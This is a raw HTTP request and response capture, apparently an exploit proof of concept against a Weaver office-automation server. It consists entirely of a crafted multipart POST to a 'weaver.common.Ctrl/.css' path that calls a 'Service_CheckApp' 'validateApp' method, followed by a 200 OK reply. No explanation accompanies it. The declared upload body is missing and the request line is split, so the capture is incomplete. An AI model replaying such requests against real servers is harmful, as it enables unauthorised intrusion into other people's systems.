 POST
/weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp&arg1=valid
ateApp HTTP/1.1
Host: 999
Content-Length: 343
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypiBNOmyHODT8lVPm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
HTTP/1.1 200 OK
Server: Resin/4.0.58
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Cache-Control: private,max-age=86400
Content-Length: 0
Connection: close
Date: Thu, 27 May 2021 07:23:07 GMT